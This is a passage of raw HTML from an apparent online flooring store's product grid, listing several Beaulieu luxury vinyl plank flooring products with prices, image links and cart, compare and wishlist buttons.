<h3 class="product-title"><a href="https://bugose.com/product/amaranth-6046-beaulieu-expedition-collection-engineered-luxury-vinyl-plank-flooring/">AMARANTH &#8211; 6046 &#8211; BEAULIEU EXPEDITION COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>5.29</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=4038" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4038" data-product_sku="BEA-EXP-MAC-9" aria-label="Add &ldquo;AMARANTH - 6046 - BEAULIEU EXPEDITION COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 type-product post-4012 status-publish first instock product_cat-flooring product_cat-luxury-vinyl-plank-flooring product_cat-vinyl-flooring product_tag-beaulieu product_tag-beaulieu-nautika-collection product_tag-luxury-vinyl-plank-flooring product_tag-nautika product_tag-nautika-collection product_tag-vinyl product_tag-vinyl-plank product_tag-vinyl-plank-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="4012">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/andrea-doria-2085-beaulieu-nautika-collection-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-nautika-collection-beaulieu-flooring-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Nautika</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Nautika-Collection-2085-AndreaDoria-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Luxury Vinyl Plank Tiles Beaulieu Nautika Collection 2085 AndreaDoria" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Nautika-Collection-2085-AndreaDoria-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Nautika-Collection-2085-AndreaDoria-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Nautika-Collection-2085-AndreaDoria-1200x1200.jpg 1200w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Nautika-Collection-2085-AndreaDoria-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Nautika-Collection-2085-AndreaDoria-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
		<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="4012" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/andrea-doria-2085-beaulieu-nautika-collection-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="4012">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="294ebbcd95" data-product-id="4012" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/andrea-doria-2085-beaulieu-nautika-collection-luxury-vinyl-plank-flooring/">ANDREA DORIA &#8211; 2085 &#8211; BEAULIEU NAUTIKA COLLECTION &#8211; LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>4.79</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=4012" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4012" data-product_sku="" aria-label="Add &ldquo;ANDREA DORIA - 2085 - BEAULIEU NAUTIKA COLLECTION - LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 last  type-product post-3748 status-publish instock product_cat-flooring product_cat-luxury-vinyl-plank-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="3748">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/avatar-2117-beaulieu-varia-collection-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-varia-collection-beaulieu-flooring-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Varia</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Varia-Collection-2117-Avatar-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Luxury Vinyl Plank Tiles Beaulieu Varia Collection 2117 Avatar" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Varia-Collection-2117-Avatar-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Varia-Collection-2117-Avatar-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Varia-Collection-2117-Avatar-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Varia-Collection-2117-Avatar-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Varia-Collection-2117-Avatar-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Varia-Collection-2117-Avatar.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Varia-Collection-2117-Avatar-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
				<div class="hover-img">
				<a href="https://bugose.com/product/avatar-2117-beaulieu-varia-collection-luxury-vinyl-plank-flooring/">
					<img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2117-Avatar-Vinyl-Plank-Flooring-Varia-Collection-Room-Scene-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Beaulieu 2117 Avatar Vinyl Plank Flooring Varia Collection Room Scene 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2117-Avatar-Vinyl-Plank-Flooring-Varia-Collection-Room-Scene-1-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2117-Avatar-Vinyl-Plank-Flooring-Varia-Collection-Room-Scene-1-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2117-Avatar-Vinyl-Plank-Flooring-Varia-Collection-Room-Scene-1-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2117-Avatar-Vinyl-Plank-Flooring-Varia-Collection-Room-Scene-1-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2117-Avatar-Vinyl-Plank-Flooring-Varia-Collection-Room-Scene-1-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2117-Avatar-Vinyl-Plank-Flooring-Varia-Collection-Room-Scene-1.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2117-Avatar-Vinyl-Plank-Flooring-Varia-Collection-Room-Scene-1-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />				</a>
			</div>
			<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="3748" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/avatar-2117-beaulieu-varia-collection-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="3748">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="294ebbcd95" data-product-id="3748" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/avatar-2117-beaulieu-varia-collection-luxury-vinyl-plank-flooring/">AVATAR &#8211; 2117 &#8211; BEAULIEU VARIA COLLECTION – LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3.29</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=3748" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3748" data-product_sku="" aria-label="Add &ldquo;AVATAR - 2117 - BEAULIEU VARIA COLLECTION – LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 first  type-product post-4046 status-publish instock product_cat-engineered-luxury-vinyl-plank-flooring product_cat-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="4046">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/bakassi-2150-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-peninsula-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Peninsula</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2150-Bakassi-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Engineered Luxury Vinyl Plank Tiles Beaulieu Peninsula Collection 2150 Bakassi" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2150-Bakassi-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2150-Bakassi-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2150-Bakassi-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2150-Bakassi-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2150-Bakassi-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2150-Bakassi.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2150-Bakassi-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
		<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="4046" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/bakassi-2150-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="4046">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="294ebbcd95" data-product-id="4046" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/bakassi-2150-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring/">BAKASSI &#8211; 2150 &#8211; BEAULIEU PENINSULA COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>5.29</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=4046" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4046" data-product_sku="BEA-EXP-MAC-10-1-6" aria-label="Add &ldquo;BAKASSI - 2150 - BEAULIEU PENINSULA COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 type-product post-3722 status-publish last instock product_cat-flooring product_cat-luxury-vinyl-plank-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="3722">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/baltic-2123-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-seaside-collection-beaulieu-flooring-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Seaside</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2123-Baltic-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Luxury Vinyl Plank Tiles Beaulieu Seaside Collection 2123 Baltic" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2123-Baltic-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2123-Baltic-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2123-Baltic-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2123-Baltic-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2123-Baltic-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2123-Baltic.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2123-Baltic-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
				<div class="hover-img">
				<a href="https://bugose.com/product/baltic-2123-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/">
					<img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2123-Baltic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Beaulieu 2123 Baltic Vinyl Plank Flooring Rapido Collection Room Scene 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2123-Baltic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2123-Baltic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2123-Baltic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2123-Baltic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2123-Baltic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2123-Baltic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2123-Baltic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />				</a>
			</div>
			<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="3722" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/baltic-2123-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="3722">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="294ebbcd95" data-product-id="3722" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/baltic-2123-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/">BALTIC &#8211; 2123 &#8211; BEAULIEU SEASIDE COLLECTION – LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3.29</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=3722" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3722" data-product_sku="" aria-label="Add &ldquo;BALTIC - 2123 - BEAULIEU SEASIDE COLLECTION – LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 last  type-product post-4047 status-publish first instock product_cat-engineered-luxury-vinyl-plank-flooring product_cat-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="4047">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/beirut-2151-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-peninsula-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Peninsula</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2151-Beirut-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Engineered Luxury Vinyl Plank Tiles Beaulieu Peninsula Collection 2151 Beirut" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2151-Beirut-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2151-Beirut-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2151-Beirut-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2151-Beirut-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2151-Beirut-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2151-Beirut.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Peninsula-Collection-2151-Beirut-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
		<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="4047" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/beirut-2151-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="4047">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="294ebbcd95" data-product-id="4047" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/beirut-2151-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring/">BEIRUT &#8211; 2151 &#8211; BEAULIEU PENINSULA COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>5.29</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=4047" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4047" data-product_sku="BEA-EXP-MAC-10-1-6-1" aria-label="Add &ldquo;BEIRUT - 2151 - BEAULIEU PENINSULA COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 first  type-product post-51 status-publish instock product_cat-flooring product_cat-luxury-vinyl-plank-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="10" data-id="51">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/bergamo-2091-beaulieu-rapido-collection-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-rapido-collection-beaulieu-flooring-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Rapido</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Rapido-Collection-2091-Bergamo-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Luxury Vinyl Plank Tiles Beaulieu Rapido Collection 2091 Bergamo" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Rapido-Collection-2091-Bergamo-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Rapido-Collection-2091-Bergamo-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Rapido-Collection-2091-Bergamo-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Rapido-Collection-2091-Bergamo-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Rapido-Collection-2091-Bergamo-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Rapido-Collection-2091-Bergamo.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Rapido-Collection-2091-Bergamo-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
				<div class="hover-img">
				<a href="https://bugose.com/product/bergamo-2091-beaulieu-rapido-collection-luxury-vinyl-plank-flooring/">
					<img width="600" height="600" src="https://bugose.com/wp-content/uploads/2017/06/Flooring-Luxury-Vinyl-Plank-and-Tiles-Beaulieu-Rapido-Collection-RS-2091-Bergamo-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Luxury Vinyl Plank and Tiles Beaulieu Rapido Collection RS 2091 Bergamo 2" data-lazy-srcset="https://bugose.com/wp-content/uploads/2017/06/Flooring-Luxury-Vinyl-Plank-and-Tiles-Beaulieu-Rapido-Collection-RS-2091-Bergamo-2-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2017/06/Flooring-Luxury-Vinyl-Plank-and-Tiles-Beaulieu-Rapido-Collection-RS-2091-Bergamo-2-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2017/06/Flooring-Luxury-Vinyl-Plank-and-Tiles-Beaulieu-Rapido-Collection-RS-2091-Bergamo-2-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2017/06/Flooring-Luxury-Vinyl-Plank-and-Tiles-Beaulieu-Rapido-Collection-RS-2091-Bergamo-2-768x768.jpg 768w, 